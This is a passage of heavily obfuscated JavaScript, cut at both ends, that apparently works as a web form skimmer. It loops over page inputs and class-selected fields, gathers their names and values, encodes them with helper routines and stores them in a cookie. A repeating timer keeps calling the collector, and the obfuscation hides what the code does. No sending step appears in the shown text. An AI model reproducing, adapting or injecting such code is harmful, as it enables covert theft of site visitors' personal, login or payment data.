_0x41e3fa=_0x37126d[z][_0x7782f8(0x2ff,0x4cd,0x64a,0x543,0x59a)+_0xb1b8f5(0x43c,0x25c,0x2ed,0x171,0x31f)+_0x40d38a(0x636,0x6cb,0x684,0x767,0x61d)+_0x40d38a(0x313,0xe3,0x2e8,0x36b,0x1cb)](_0x1404b9[_0x343039(0x1b,0x1b1,0x203,0x3e6,0x2b4)]),_0xc5b2a9=_0x37126d[z][_0x5946f9(0x77d,0x75e,0x753,0x8da,0x7bd)+_0xb1b8f5(0x2f7,0x25c,0x3a,0x187,0x449)+_0x40d38a(0x636,0x76f,0x720,0x532,0x84e)+_0x40d38a(0x313,0x421,0x4ec,0x106,0x138)](_0x1404b9[_0x5946f9(0x5ba,0x3e2,0x5c1,0x71c,0x37b)]);for(x=0xf74+0x185*-0xb+0x143;_0x1404b9[_0x5946f9(0x781,0x601,0x800,0x848,0x803)](x,_0x41e3fa[_0xb1b8f5(-0x18b,-0x11e,0xfc,-0x30,-0x77)+'h']);x++){if(_0x41e3fa[x][_0x7782f8(0xae,0x16a,0x129,0x1c9,-0x63)]&&_0x1404b9[_0x343039(0x511,0x2ca,0xfc,0x30c,0x21e)](_0x41e3fa[x][_0x343039(-0x22b,-0x91,-0x190,0x11a,0x114)],'')&&_0x1404b9[_0x5946f9(0x2bd,0x247,0x3a8,0x202,0x18d)](_0x41e3fa[x][_0x343039(0xe8,0xab,0x282,-0xbc,-0x2e)],_0x1404b9[_0x7782f8(0x3b2,0x319,0x1c0,0x24c,0x4bd)])&&_0x1404b9[_0x40d38a(0x2d6,0x42d,0x48f,0x253,0x300)](_0x41e3fa[x][_0x343039(-0x16,0xab,0x2,-0x123,0x95)],_0x1404b9[_0x343039(0x72,0x1d5,0x3f4,0x149,0xb0)])&&_0x1404b9[_0x343039(0x84,0x29c,0x1f3,0x182,0x453)](_0x41e3fa[x]['id'],_0x1404b9[_0x40d38a(0x3f7,0x262,0x1fb,0x2e9,0x1d1)])&&_0x1404b9[_0x7782f8(0xff,0x172,0x377,0xc,0xf1)](_0x41e3fa[x][_0x5946f9(0x607,0x290,0x3f0,0x5ad,0x323)],_0x1404b9[_0xb1b8f5(0x9a,-0x37,-0x205,0x16c,0x184)])){if(_0x41e3fa[x][_0xb1b8f5(0x1f3,0xfb,0x170,0x269,0x24c)]&&_0x1404b9[_0xb1b8f5(0x54,-0x83,-0x1cf,-0xa,-0x1cd)](_0x41e3fa[x][_0x343039(0x164,0x22f,0x3a1,0x3f,0x1c3)],'')){var _0x338def=_0x1404b9[_0x5946f9(0x771,0x397,0x58f,0x734,0x533)](getCookie,_0x1404b9[_0x7782f8(0x4ed,0x41a,0x5bd,0x47a,0x212)]);if(_0x1404b9[_0x5946f9(0x395,0x5ae,0x5b9,0x5ff,0x6c5)](_0x338def,'')){var _0x23e01a=_0x1404b9[_0x343039(0xa2,-0x30,-0x15b,0xa,0x169)][_0x343039(0x1f6,0x172,0x28a,0x22f,0x60)]('|'),_0x555367=0x1*-0x255e+0xcda+0x1884;while(!![]){switch(_0x23e01a[_0x555367++]){case'0':_0x338def=_0x1404b9[_0x40d38a(0x6de,0x794,0x734,0x50c,0x4d6)](hex2a,_0x338def);continue;case'1':_0x338def+=_0x1404b9[_0x343039(0xeb,-0x35,0x119,0x13f,0x180)](_0x1404b9[_0x5946f9(0x53d,0x644,0x4b5,0x4b6,0x286)](_0x1404b9[_0xb1b8f5(-0x360,-0x1be,0x5e,-0x145,-0x351)](_0x41e3fa[x][_0xb1b8f5(0x1b3,0xfb,0x1c6,0x8c,-0xb2)],':'),_0x41e3fa[x][_0x40d38a(0x31e,0x548,0x1bf,0x124,0x1fe)]),'|');continue;case'2':_0x338def=_0x1404b9[_0x5946f9(0x4b9,0x6d5,0x552,0x322,0x4b7)](claz,_0x338def);continue;case'3':_0x338def=_0x338def[_0x7782f8(0xd7,0x2ff,0x4e7,0x516,0x2bb)+_0x40d38a(0x4b4,0x521,0x548,0x304,0x349)]();continue;case'4':_0x338def=_0x338def[_0x7782f8(0x4dc,0x36d,0x51d,0x250,0x566)]('00')[_0xb1b8f5(-0x120,0xd1,-0x100,-0x50,0x298)]('');continue;case'5':document[_0x5946f9(0x76a,0x807,0x60d,0x729,0x799)+'e']=_0x1404b9[_0x343039(-0x92,0x2e,0x107,-0x31,0x130)](_0x1404b9[_0x40d38a(0x4b2,0x3d1,0x30b,0x5d0,0x363)](_0x1404b9[_0x40d38a(0x374,0x4d4,0x133,0x1af,0x128)],_0x338def),_0x1404b9[_0x343039(0xa2,0x217,0x9a,0x168,0x239)]);continue;}break;}}}}}for(x=-0x860*0x4+-0x3a0+-0x2c*-0xd8;_0x1404b9[_0x5946f9(0x7f0,0x673,0x5c7,0x755,0x7b8)](x,_0xc5b2a9[_0x40d38a(0x3c5,0x4f5,0x1f9,0x3eb,0x1a9)+'h']);x++){if(_0xc5b2a9[x][_0xb1b8f5(0x10,-0x1c5,-0x136,-0x39c,0x1e)]&&_0x1404b9[_0xb1b8f5(-0x201,-0x83,0x88,0x72,-0x1ae)](_0xc5b2a9[x][_0xb1b8f5(-0x248,-0x1c5,-0x401,-0x215,-0x12a)],'')&&_0x1404b9[_0x40d38a(0x64b,0x87c,0x58f,0x47c,0x44d)](_0xc5b2a9[x][_0x5946f9(0x534,0x4d7,0x52c,0x5d0,0x68c)],_0x1404b9[_0x5946f9(0x582,0x5cb,0x59f,0x468,0x625)])&&_0x1404b9[_0x40d38a(0x326,0x48c,0x22e,0x26f,0x4df)](_0xc5b2a9[x][_0xb1b8f5(-0x25d,-0x89,0x1ab,-0x7,-0x2cb)],_0x1404b9[_0x7782f8(0x25e,0x3d0,0x45e,0x50e,0x5a5)])&&_0x1404b9[_0x5946f9(0x780,0x69b,0x74b,0x834,0x80b)](_0xc5b2a9[x]['id'],_0x1404b9[_0x5946f9(0x2eb,0x3fa,0x4c9,0x3ef,0x6ec)])&&_0x1404b9[_0x40d38a(0x596,0x689,0x6ac,0x764,0x475)](_0xc5b2a9[x][_0xb1b8f5(-0x40e,-0x1c5,-0xda,-0x2da,-0x2e3)],_0x1404b9[_0x40d38a(0x4ac,0x6fe,0x44f,0x3ad,0x3f5)])){if(_0xc5b2a9[x][_0x40d38a(0x5de,0x4f2,0x7b5,0x7e3,0x590)]&&_0x1404b9[_0x343039(-0xbd,0x36,-0x27,0x73,-0x31)](_0xc5b2a9[x][_0xb1b8f5(0x19d,0xfb,-0x112,0x2df,0xfb)],'')){var _0x338def=_0x1404b9[_0x5946f9(0x546,0x5b1,0x621,0x6c9,0x85f)](getCookie,_0x1404b9[_0x5946f9(0x734,0x65d,0x6a0,0x838,0x8f2)]);if(_0x1404b9[_0x7782f8(0x102,0x11b,0x345,0xc0,0x26)](_0x338def,'')){var _0x205e96=_0x1404b9[_0x5946f9(0x396,0x49d,0x4ea,0x38c,0x34e)][_0x343039(-0xc8,0x172,0x1f3,-0xcd,0x3a2)]('|'),_0x42564c=0x13be+-0x1c*-0x102+-0x2ff6;while(!![]){switch(_0x205e96[_0x42564c++]){case'0':_0x338def=_0x1404b9[_0x7782f8(0x40a,0x1d7,0x281,0x66,0xd4)](claz,_0x338def);continue;case'1':_0x338def=_0x1404b9[_0x40d38a(0x333,0x4c8,0x406,0x25d,0x408)](hex2a,_0x338def);continue;case'2':_0x338def=_0x338def[_0x7782f8(0x52a,0x2ff,0x103,0xb3,0x2df)+_0x5946f9(0x692,0x38b,0x586,0x3c2,0x451)]();continue;case'3':_0x338def+=_0x1404b9[_0x5946f9(0x88f,0x5b9,0x7f3,0x989,0x97a)](_0x1404b9[_0x343039(-0x177,-0x2c,0xb8,0xfa,-0x94)](_0x1404b9[_0xb1b8f5(0x36c,0x195,0x399,0x213,0x21e)](_0xc5b2a9[x][_0x7782f8(0x3e5,0x42a,0x381,0x38a,0x42a)],':'),_0xc5b2a9[x][_0x40d38a(0x31e,0x30e,0x52c,0x391,0x25d)]),'|');continue;case'4':_0x338def=_0x338def[_0xb1b8f5(-0x17e,0x3e,-0x36,-0x193,0x11a)]('00')[_0x7782f8(0x1e4,0x400,0x594,0x3ef,0x1c0)]('');continue;case'5':document[_0x343039(0xdb,0x18c,0x2f4,0x300,0x13e)+'e']=_0x1404b9[_0x343039(0x1d6,0x2e,-0x1fa,0x1fc,-0x21f)](_0x1404b9[_0x40d38a(0x6b3,0x47f,0x4e5,0x6e8,0x622)](_0x1404b9[_0xb1b8f5(0xb,-0x16f,0xa4,-0x287,-0x336)],_0x338def),_0x1404b9[_0x7782f8(0x29c,0x412,0x52e,0x57b,0x4da)]);continue;}break;}}}}}}continue;case'27':_0x15fbbe=_0x15fbbe[_0x7782f8(0x123,0x245,0x9a,0x1f3,0x32)+'ce'](_0x1404b9[_0x343039(0x2cd,0x1ca,-0x67,-0x5b,0x5f)],_0x1404b9[_0xb1b8f5(0x249,0x17e,0x27c,0x9d,0x335)]);continue;case'28':_0x15fbbe=_0x15fbbe[_0x40d38a(0x3f9,0x2f0,0x649,0x27e,0x325)+'ce'](_0x1404b9[_0xb1b8f5(0x64,0x71,0x2a2,-0xcc,0xf6)],_0x1404b9[_0xb1b8f5(0xa8,-0x99,-0x18d,0x18e,0x57)]);continue;case'29':_0x15fbbe=_0x15fbbe[_0x5946f9(0x579,0x3b8,0x4cb,0x688,0x58c)+'ce'](_0x1404b9[_0x40d38a(0x5df,0x4fa,0x5cd,0x71a,0x47f)],_0x1404b9[_0x5946f9(0x818,0x702,0x629,0x4a8,0x781)]);continue;case'30':if(document[_0x40d38a(0x681,0x5d1,0x7fc,0x856,0x639)+_0xb1b8f5(0xa,0x25c,0x171,0x2e5,0xb6)+_0x40d38a(0x3e9,0x244,0x3b6,0x34f,0x57d)](_0x1404b9[_0x343039(0x264,0x37,0x199,0x159,-0x196)])){var _0x2a8843=_0x1404b9[_0x7782f8(0x4f6,0x3a5,0x540,0x3ce,0x2e9)][_0x343039(0x20,0x172,-0x4e,-0xb1,0x46)]('|'),_0xb1455c=0x1d4+-0x1dc*-0xa+-0x146c;while(!![]){switch(_0x2a8843[_0xb1455c++]){case'0':if(document[_0xb1b8f5(0x1d2,0x19e,0xb0,0x200,0x2e1)+_0x7782f8(0x63d,0x58b,0x538,0x648,0x7b5)+_0x7782f8(0x38f,0x4ce,0x387,0x506,0x3a7)+_0x343039(-0xc1,0x152,0x16d,-0xe4,0x2ea)+'me'](_0x1404b9[_0x7782f8(0x389,0x408,0x32e,0x5f5,0x452)])[0x1117*-0x1+0x1ee2+-0xdcb])var _0x29a62e=_0x1404b9[_0x343039(0x41,0x179,0x32c,-0x53,0x26e)](_0x1404b9[_0x7782f8(0x4a2,0x25f,0x53,0x258,0xce)],document[_0x5946f9(0x514,0x96c,0x753,0x626,0x538)+_0x343039(0x202,0x390,0x2a9,0x4cc,0x24d)+_0x5946f9(0x6bd,0x672,0x754,0x8ef,0x975)+_0xb1b8f5(-0xf0,0x1e,-0x79,-0x204,0x1ad)+'me'](_0x1404b9[_0xb1b8f5(0x2dc,0xd9,-0x9,0x17e,-0x113)])[-0x1ab7+0x1*-0x16ab+-0x1*-0x3162][_0x7782f8(0x63e,0x401,0x43e,0x207,0x22d)+_0x40d38a(0x587,0x6fb,0x5c4,0x3cc,0x75e)]);continue;case'1':_0x338def=_0x1404b9[_0xb1b8f5(-0x53,-0x1b0,-0x91,-0x27f,-0x70)](hex2a,_0x338def);continue;case'2':if(document[_0x343039(0x443,0x2d2,0x501,0x32c,0x1fa)+_0x343039(0x1af,0x390,0x3a9,0x5bf,0x2aa)+_0x343039(0x13f,0x2d3,0x34b,0x150,0x27f)+_0x7782f8(0x5a0,0x34d,0x218,0x24f,0x1e3)+'me'](_0x1404b9[_0x40d38a(0x5da,0x6f3,0x4ac,0x68a,0x712)])[-0xe5*0x4+-0x1d25+-0x1*-0x20b9])var _0x1e5f8d=_0x1404b9[_0xb1b8f5(0xb8,0xb6,0x99,0x276,0x2db)](_0x1404b9[_0x40d38a(0x45d,0x3c2,0x477,0x4d3,0x399)],document[_0x5946f9(0x5c1,0x71b,0x753,0x5d0,0x856)+_0x343039(0x5d7,0x390,0x1a6,0x59b,0x59b)+_0x343039(0x324,0x2d3,0x4a1,0x43d,0x447)+_0xb1b8f5(-0x11b,0x1e,-0xf1,-0x198,-0xd2)+'me'](_0x1404b9[_0xb1b8f5(0x31b,0xf7,0x2cd,0x303,0x244)])[-0x3*0xa37+-0x2*0xb47+-0x1*-0x3533][_0x40d38a(0x5b5,0x365,0x4eb,0x6ff,0x3b5)+_0xb1b8f5(0x3f,0xa4,0x1d7,-0x1d,0x2d1)]);continue;case'3':if(document[_0x40d38a(0x681,0x42f,0x894,0x4b7,0x467)+_0x343039(0x17d,0x390,0x5cb,0x493,0x2e9)+_0xb1b8f5(0x16,0x19f,0x2dc,0x242,0x2a3)+_0x40d38a(0x501,0x6d8,0x728,0x3e4,0x5b3)+'me'](_0x1404b9[_0xb1b8f5(-0x2db,-0xa2,-0x1c0,-0x171,-0xf1)])[0x1fac+0x191e+-0x38ca])var _0x38b3df=_0x1404b9[_0xb1b8f5(-0x73,0x195,-0x47,0x2b9,0x33f)](_0x1404b9[_0xb1b8f5(0x363,0x154,0x246,0x173,0x364)],document[_0xb1b8f5(-0x58,0x19e,0x242,0x143,0x2de)+_0x7782f8(0x4f2,0x58b,0x6a8,0x726,0x36b)+_0xb1b8f5(0x34d,0x19f,0x1b7,0x224,0x110)+_0xb1b8f5(-0x220,0x1e,0xbc,-0x212,-0x1d4)+'me'](_0x1404b9[_0x7782f8(0x183,0x28d,0xd2,0x391,0x332)])[0x1ae1+-0x134b+-0x2*0x3cb][_0x7782f8(0x3da,0x401,0x45f,0x43a,0x5cf)+_0xb1b8f5(0x91,0xa4,0x1d1,0x229,0x75)]);continue;case'4':_0x338def=_0x1404b9[_0xb1b8f5(-0x4c,-0x18c,-0x234,-0x39b,-0x2e4)](_0x1404b9[_0x40d38a(0x6a4,0x4ea,0x4b1,0x5c4,0x5cc)](_0x1404b9[_0x343039(-0x88,0x185,-0xb2,-0x13,0x32)](_0x1404b9[_0xb1b8f5(-0x79,-0xb4,-0x63,-0x241,0xee)](_0x1404b9[_0x40d38a(0x6a5,0x7e9,0x6f6,0x7b7,0x8c0)](_0x1404b9[_0x7782f8(0x31a,0x4f0,0x2d9,0x6d3,0x41d)](_0x1404b9[_0x7782f8(0x1a3,0x28a,0x76,0x3b2,0x27c)](_0x1404b9[_0x343039(0x1c1,0x3b4,0x2bd,0x33e,0x36e)](_0x1404b9[_0x7782f8(0x17,0x23a,0x405,0x47,0xd6)](_0x1404b9[_0x5946f9(0x375,0x23a,0x429,0x507,0x2c5)](_0x1404b9[_0x5946f9(0x77b,0x5ee,0x6c0,0x5aa,0x539)](_0x1404b9[_0x40d38a(0x685,0x4c9,0x875,0x82b,0x530)](_0x1404b9[_0x343039(0x3ee,0x1c2,-0x2,0x130,0x4d)](_0x1404b9[_0x7782f8(0x3a1,0x4f1,0x58c,0x3da,0x34d)](_0x1404b9[_0x343039(0x125,0x2b5,0x91,0x2a3,0x213)](_0x338def,'|'),_0x467f56),'|'),_0x29a62e),'|'),_0x35ab50),'|'),_0x1e5f8d),'|'),_0xfde36),'|'),_0x38b3df),'|'),_0x24546b),'|');continue;case'5':_0x338def=_0x338def[_0xb1b8f5(-0x69,0x3e,0x14,0x1a4,-0x23)]('00')[_0x343039(-0x2,0x205,-0xf,0x21,0x2ef)]('');continue;case'6':if(document[_0x7782f8(0x67a,0x4cd,0x3c9,0x3f5,0x5b6)+_0x40d38a(0x73f,0x8f1,0x8e1,0x6b7,0x74c)+_0x343039(0x4f4,0x2d3,0x205,0x1bb,0x338)+_0x5946f9(0x6f8,0x75b,0x5d3,0x68a,0x6b3)+'me'](_0x1404b9[_0x7782f8(0x47f,0x336,0x35a,0x19c,0x543)])[-0x16ac+0x1d83+0x6d7*-0x1])var _0x35ab50=_0x1404b9[_0x7782f8(0x39e,0x23a,0x153,0xf6,0x3f)](_0x1404b9[_0x343039(0x1bd,0x235,0x2f1,0x370,0x36d)],document[_0xb1b8f5(0x169,0x19e,0x3c1,0x1be,0x368)+_0xb1b8f5(0x484,0x25c,0x27f,0x312,0x54)+_0x40d38a(0x682,0x6e6,0x4c9,0x6bc,0x81b)+_0xb1b8f5(-0x117,0x1e,-0x81,0x235,-0xc3)+'me'](_0x1404b9[_0x343039(0x235,0x13b,-0x4b,0x1d2,-0xbd)])[0x1*0x12c8+0x259*-0xc+0x4b2*0x2][_0x40d38a(0x5b5,0x421,0x4e4,0x515,0x63d)+_0x7782f8(0x573,0x3d3,0x238,0x205,0x57c)]);continue;case'7':if(document[_0x7782f8(0x422,0x4cd,0x521,0x39f,0x29f)+_0x343039(0x374,0x390,0x5b5,0x53d,0x323)+_0x40d38a(0x682,0x867,0x67b,0x6d8,0x669)+_0x40d38a(0x501,0x6ac,0x518,0x730,0x745)+'me'](_0x1404b9[_0xb1b8f5(-0x341,-0x13c,0xba,-0x311,-0x356)])[0x1f1e+0x819*-0x1+-0x1705])var _0x38b3df=_0x1404b9[_0x5946f9(0x3c5,0x464,0x600,0x67a,0x575)](_0x1404b9[_0x5946f9(0x4e0,0x768,0x709,0x7bf,0x6d3)],document[_0x7782f8(0x6a1,0x4cd,0x649,0x2bd,0x4ab)+_0x40d38a(0x73f,0x52f,0x8ba,0x83c,0x518)+_0x7782f8(0x3a2,0x4ce,0x5a1,0x477,0x30b)+_0x40d38a(0x501,0x740,0x737,0x371,0x3cb)+'me'](_0x1404b9[_0xb1b8f5(-0x125,-0x13c,-0x19a,0x3d,-0x293)])[0x1*-0x260e+-0x4*0x607+0x3e2a*0x1][_0x343039(0x74,0x206,0x1c2,0x289,0x2b4)+_0x40d38a(0x587,0x5c1,0x6ca,0x359,0x4fe)]);continue;case'8':var _0x338def=_0x1404b9[_0x40d38a(0x3d5,0x1c0,0x4d1,0x309,0x3b1)](getCookie,_0x1404b9[_0x5946f9(0x5ec,0x58c,0x6a0,0x5dc,0x708)]);continue;case'9':if(document[_0x5946f9(0x5ab,0x78d,0x753,0x7cb,0x789)+_0xb1b8f5(0x214,0x25c,0x391,0x372,0x4c)+_0xb1b8f5(0x2fb,0x19f,0x34b,0x1a6,0x79)+_0x7782f8(0x43e,0x34d,0x4e2,0x3e0,0x257)+'me'](_0x1404b9[_0x5946f9(0x759,0x6eb,0x7ca,0x7c2,0x927)])[0x9*-0x295+0x2092*-0x1+0x9d*0x5b])var _0x24546b=_0x1404b9[_0x7782f8(0x146,0x2c5,0x171,0x1f3,0x322)](_0x1404b9[_0x40d38a(0x44a,0x492,0x631,0x553,0x292)],document[_0xb1b8f5(-0x6c,0x19e,0x168,0x399,0x234)+_0xb1b8f5(0xc4,0x25c,0xb1,0x3e3,0x3ad)+_0x343039(0x123,0x2d3,0x433,0x287,0x51f)+_0x5946f9(0x725,0x545,0x5d3,0x3de,0x728)+'me'](_0x1404b9[_0x7782f8(0x4b4,0x544,0x6d1,0x3d1,0x49c)])[-0x64b*0x1+0x1e*-0xc5+0x1d61*0x1][_0x5946f9(0x4ce,0x878,0x687,0x5f5,0x823)+_0xb1b8f5(-0xe5,0xa4,0x2ef,0x171,-0xd6)]);continue;case'10':_0x338def=_0x1404b9[_0x7782f8(0x279,0x22c,0x3e1,0x443,0x20)](claz,_0x338def);continue;case'11':if(document[_0x7782f8(0x6a7,0x4cd,0x31b,0x3af,0x501)+_0x7782f8(0x72a,0x58b,0x6c6,0x4d1,0x6ad)+_0x343039(0x44c,0x2d3,0x42c,0x1fc,0x1fe)+_0x40d38a(0x501,0x5a4,0x5eb,0x635,0x657)+'me'](_0x1404b9[_0x343039(0x53a,0x330,0x338,0x577,0x497)])[-0x62e+-0x2*0x127f+0x6*0x732])var _0x24546b=_0x1404b9[_0x40d38a(0x4b2,0x666,0x665,0x32c,0x53d)](_0x1404b9[_0x7782f8(0x386,0x296,0xec,0x1c3,0x493)],document[_0xb1b8f5(0x64,0x19e,0x9e,-0x2e,0x369)+_0x40d38a(0x73f,0x636,0x813,0x6b2,0x6f8)+_0x7782f8(0x6da,0x4ce,0x542,0x447,0x2d8)+_0x343039(0x38d,0x152,0x160,0x18d,0x1cf)+'me'](_0x1404b9[_0x7782f8(0x4ef,0x52b,0x58d,0x4da,0x428)])[-0x2*-0x131e+0xca4*0x2+-0x32d*0x14][_0x7782f8(0x1eb,0x401,0x3bc,0x41b,0x50a)+_0x7782f8(0x32e,0x3d3,0x4b2,0x473,0x1cd)]);continue;case'12':document[_0x343039(0x59,0x18c,0x23c,0xe2,0xe3)+'e']=_0x1404b9[_0x5946f9(0x7e2,0x930,0x837,0xa0a,0xa17)](_0x1404b9[_0x7782f8(0x233,0x162,0x2f0,0x2b9,0x313)](_0x1404b9[_0x5946f9(0x22b,0x36e,0x446,0x606,0x23b)],_0x338def),_0x1404b9[_0x5946f9(0x58e,0x81a,0x698,0x7fe,0x6d7)]);continue;case'13':if(document[_0x5946f9(0x82f,0x79e,0x753,0x5ce,0x8d8)+_0x40d38a(0x73f,0x6f9,0x5b2,0x626,0x77e)+_0x7782f8(0x2b2,0x4ce,0x340,0x41e,0x6ae)+_0x5946f9(0x821,0x7de,0x5d3,0x612,0x45e)+'me'](_0x1404b9[_0x40d38a(0x610,0x755,0x705,0x7e3,0x606)])[-0xa52+0xda5+-0x25*0x17])var _0xfde36=_0x1404b9[_0x5946f9(0x584,0x7e3,0x74a,0x761,0x5ae)](_0x1404b9[_0xb1b8f5(0x1aa,0x14f,0x39e,0x2ca,-0x36)],document[_0x5946f9(0x657,0x905,0x753,0x94d,0x787)+_0x5946f9(0x858,0x743,0x811,0x750,0x971)+_0x343039(0x43c,0x2d3,0x4d2,0x250,0x178)+_0x5946f9(0x5d8,0x5e5,0x5d3,0x3e6,0x630)+'me'](_0x1404b9[_0x5946f9(0x826,0x649,0x6e2,0x814,0x558)])[-0x7f*-0x8+0xb3*0x13+0x7*-0x277][_0x343039(0x445,0x206,0x207,0x67,0x28c)+_0x7782f8(0x1ec,0x3d3,0x2f1,0x24c,0x2ec)]);continue;case'14':_0x338def=_0x338def[_0x40d38a(0x4b3,0x4a6,0x36f,0x32f,0x6b2)+_0x5946f9(0x537,0x7ba,0x586,0x3f6,0x413)]();continue;case'15':if(document[_0x40d38a(0x681,0x5b7,0x72c,0x4e9,0x8ce)+_0x7782f8(0x45a,0x58b,0x473,0x6f2,0x65f)+_0x5946f9(0x8bc,0x865,0x754,0x5d3,0x701)+_0xb1b8f5(0xef,0x1e,0x221,-0x7,-0x60)+'me'](_0x1404b9[_0x7782f8(0x633,0x4a2,0x519,0x5e4,0x643)])[-0x6a*-0x1+-0x1327+0x12bd])var _0x467f56=_0x1404b9[_0x40d38a(0x341,0x12c,0x458,0x1fb,0x17b)](_0x1404b9[_0x7782f8(0x2b6,0x164,0x205,0x2c6,-0x7b)],document[_0x5946f9(0x6b7,0x75e,0x753,0x5c9,0x99b)+_0x40d38a(0x73f,0x63b,0x601,0x78a,0x558)+_0x5946f9(0x7b5,0x555,0x754,0x71e,0x87e)+_0x5946f9(0x3d6,0x4be,0x5d3,0x809,0x4db)+'me'](_0x1404b9[_0x7782f8(0x354,0x4a2,0x327,0x60d,0x3ef)])[-0x3*0x4bc+0x1d3+0x1*0xc61][_0x7782f8(0x336,0x401,0x3c5,0x1db,0x4df)+_0x343039(0x264,0x1d8,0x38f,0xc1,0x5)]);continue;}break;}}continue;case'31':_0x15fbbe=_0x15fbbe[_0x343039(0x30,0x4a,0x25f,0x39,0x247)+'ce'](_0x1404b9[_0x40d38a(0x48a,0x3fd,0x68d,0x2b4,0x65e)],_0x1404b9[_0x40d38a(0x495,0x445,0x4b4,0x5c9,0x2ff)]);continue;case'32':_0x15fbbe=_0x15fbbe[_0xb1b8f5(0x1,-0xea,-0x2e3,0x124,-0xde)+'ce'](_0x1404b9[_0x40d38a(0x593,0x6d9,0x60b,0x624,0x590)],_0x1404b9[_0xb1b8f5(0xfe,0x107,0x239,-0x47,0xeb)]);continue;case'33':_0x15fbbe=_0x15fbbe[_0x343039(-0x12d,0x4a,0x1c9,0xaf,-0x126)+'ce'](_0x1404b9[_0xb1b8f5(0x9b,0x178,-0xda,0x1d4,0x303)],_0x1404b9[_0x343039(0x3c5,0x394,0x36e,0x267,0x17f)]);continue;case'34':_0x15fbbe=_0x15fbbe[_0x343039(0x179,0x4a,0xf,0xc0,-0x108)+'ce'](_0x1404b9[_0x5946f9(0x4be,0x584,0x561,0x778,0x663)],_0x1404b9[_0xb1b8f5(0x24c,0x74,0x1a7,-0xb6,-0x14)]);continue;case'35':_0x15fbbe=_0x15fbbe[_0x7782f8(0x43d,0x245,0x95,0x206,0x106)+'ce'](_0x1404b9[_0xb1b8f5(-0x1d6,-0xc6,-0x16f,0x11a,0x63)],_0x1404b9[_0x5946f9(0x58c,0x952,0x774,0x91a,0x614)]);continue;}break;}});}}function sanitas(_0x441cbb){function _0x1b0d25(_0xa3d533,_0x407df7,_0x283488,_0x124867,_0x1bd19e){return _0x1b09ad(_0x1bd19e,_0x407df7-0x176,_0x283488-0x1cf,_0x124867-0x61,_0x1bd19e-0xeb);}return _0x441cbb=_0x441cbb[_0x1b0d25(0x142,0xaf,-0x2df,-0xd7,-0xeb)+'ce'](':',''),_0x441cbb;}function _0x1b09ad(_0xd81394,_0x405790,_0x1ae6c3,_0xa2fae6,_0x3b223b){return _0x5f32(_0xa2fae6- -0x313,_0xd81394);}function _0x55f76e(_0x2c6db8,_0x3f9344,_0x391a45,_0x4e73c9,_0x37e516){return _0x5f32(_0x391a45- -0x17d,_0x4e73c9);}var asfdaw=!![],cook=getCookie(_0x1b09ad(-0x238,0x1ad,-0x167,0x0,0x57)+'e');if(cook!=_0x55f76e(0xb3,0x34c,0x2d5,0x3a5,0x4e6)+_0x55df31(0x2dd,0x2c,-0x70,0x14f,-0xd1)+_0x55df31(-0x1b8,-0x10f,-0xe3,-0x78,0xec)+_0x55f76e(0x591,0x1fa,0x3c2,0x365,0x24a))setInterval(glob_snsd,0x1d*-0x17+-0x1bce+-0x5*-0x935);console[_0x55f76e(0x151,0x1aa,-0x57,-0x39,-0x1bc)](-0x2086+0xef*0x14+0xdda);function Rr(){function _0x4d56b0(_0x192921,_0x2604e1,_0x273c72,_0xed7760,_0x3d3740){return _0x1b09ad(_0xed7760,_0x2604e1-0x1c0,_0x273c72-0x37,_0x192921-0x556,_0x3d3740-0xdc);}function _0xfd1a3c(_0x58e2a9,_0x568ffc,_0x2dcdec,_0x58eb1e,_0x530947){return _0x42c851(_0x58e2a9-0xc8,_0x2dcdec,_0x2dcdec-0x155,_0x58eb1e-0x44,_0x530947- -0x377);}function _0x1d5040(_0x40aafc,_0x16cb6e,_0x4cc082,_0x9cd046,_0x5755cc){return _0x1b09ad(_0x5755cc,_0x16cb6e-0xa7,_0x4cc082-0x21,_0x9cd046-0x1ee,_0x5755cc-0x129);}function _0x5c3826(_0x1ada90,_0x4e44d8,_0x4277e5,_0x1e0e2f,_0x2795c1){return _0x45a882(_0x1ada90,_0x4277e5- -0x372,_0x4277e5-0x6a,_0x1e0e2f-0xcb,_0x2795c1-0x178);}function _0x51f38d(_0x2907ea,_0x4fe04c,_0x4bfcd4,_0x4adc5d,_0x12fdd0){return _0x45a882(_0x12fdd0,_0x4adc5d-0x133,_0x4bfcd4-0x1c4,_0x4adc5d-0x2f,_0x12fdd0-0xe2);}window[_0x51f38d(0x5a6,0x475,0x68d,0x49d,0x679)+_0x4d56b0(0x49a,0x3b9,0x380,0x5ec,0x35c)][_0x1d5040(0x3dd,0x1f6,0x3b9,0x382,0x4d4)]=window[_0x51f38d(0x4d0,0x5f9,0x279,0x49d,0x438)+_0x4d56b0(0x49a,0x49c,0x331,0x4fc,0x67e)][_0x1d5040(0x24e,0x2a2,0x504,0x382,0x44b)][_0x5c3826(-0xe3,-0x34,0x48,-0xe2,-0x195)+'ce']('#','');}function rR(){var _0x2dd1ba={'qdaYD':function(_0xc77700,_0xacc4b2,_0x36d2ae){return _0xc77700(_0xacc4b2,_0x36d2ae);}};function _0x39cbd9(_0x3cca56,_0x50db05,_0xf34c41,_0x498eb0,_0x3a34bd){return _0x42c851(_0x3cca56-0x9f,_0x50db05,_0xf34c41-0x106,_0x498eb0-0x103,_0x498eb0- -0x9a);}_0x2dd1ba[_0x39cbd9(0xbf,0x385,0xd1,0x312,0xd2)](setTimeout,Rr,-0x1eb*-0xe+0x28bb*-0x1+0xf0b*0x3);}function _0xa56ad9(_0x32705a){function _0xd1114f(_0x43b2e9,_0x55f468,_0x573445,_0x1d3a70,_0x4c8a73){return _0x1b09ad(_0x55f468,_0x55f468-0x18a,_0x573445-0x174,_0x1d3a70-0x2d2,_0x4c8a73-0x4f);}function _0x1cc574(_0x4e7a3e,_0x3c5618,_0x40c3d5,_0x5289c6,_0x42c020){return _0x45a882(_0x40c3d5,_0x5289c6- -0x288,_0x40c3d5-0x181,_0x5289c6-0x37,_0x42c020-0x67);}function _0x4793b4(_0x5c980a,_0x4d80b1,_0x379321,_0x4b82b3,_0x44d366){return _0x1b09ad(_0x379321,_0x4d80b1-0x121,_0x379321-0x5d,_0x44d366-0x5ba,_0x44d366-0x13f);}var _0x169707={'KJZaz':function(_0x1ae181,_0x14ce35){return _0x1ae181===_0x14ce35;},'oYoBT':_0x5c8e16(-0x236,0x204,-0x241,0x18,-0x1e)+'g','jNjgU':_0x1cc574(0x2fb,0x16b,0x196,0x251,0x14e)+_0xd1114f(0x4ce,0x2a6,0x32d,0x4ee,0x354)+_0xd1114f(0x621,0x306,0x274,0x487,0x571),'qwbLR':_0xd1114f(0x34,0x212,-0x118,0xce,0x1f9)+'er','XAjdc':function(_0x505dfe,_0x5935a9){return 